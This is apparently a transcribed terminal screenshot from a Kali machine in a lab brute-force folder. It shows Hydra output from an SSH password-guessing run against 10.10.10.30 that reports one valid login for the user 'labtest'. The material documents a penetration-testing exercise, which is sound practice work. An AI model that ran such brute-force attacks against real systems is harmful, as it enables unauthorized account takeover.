 brainrot@kali: ~ brainrot@kali: ~/engagements/lab-bruteforce
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-10 11:19:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 200 login tries (l:1/p:200), ~50 tries
per task
[DATA] attacking ssh://10.10.10.30:22/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 136 to do in 00:03h, 4 active
[STATUS] 70.00 tries/min, 140 tries in 00:02h, 60 to do in 00:01h, 4 active
[22][ssh] host: 10.10.10.30   misc: (null)   login: labtest   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-10 11:21:45
┌──(brainrot㉿kali)-[~/engagements/lab-bruteforce]
└─$ date -u
Tue Nov 10 10:21:56 AM UTC 2026
┌──(brainrot㉿kali)-[~/engagements/lab-bruteforce]
└─$